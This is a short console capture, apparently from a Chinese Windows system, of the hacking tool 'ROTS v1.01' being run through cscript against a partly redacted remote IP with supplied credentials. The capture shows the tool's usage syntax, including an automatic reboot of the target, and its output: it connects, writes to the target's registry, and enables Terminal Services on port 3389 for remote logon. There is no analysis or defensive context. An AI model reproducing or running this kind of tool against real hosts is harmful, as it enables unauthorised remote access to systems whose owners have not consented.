 C:\Documents and Settings\Administrator>cscript rots.vbs .211.123 cnstar
314520 3389
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001. 保留所有权利。
ROTS v1.01
Remote Open Terminal services Script, by zzzEVAzzz
Welcome to visite www.isgrey.com
Usage:
cscript C:\Documents and Settings\Administrator\rots.vbs targetIP username pas
ord [port] [/r]
port: default number is 3389.
/r: auto reboot target.
Conneting .211.123 ....OK!
Checking OS type....OK!
Writing into registry ....OK!
You need to reboot target.
Then,
You can logon terminal services on 3389 later. Good luck!
C:\Documents and Settings\Administrator>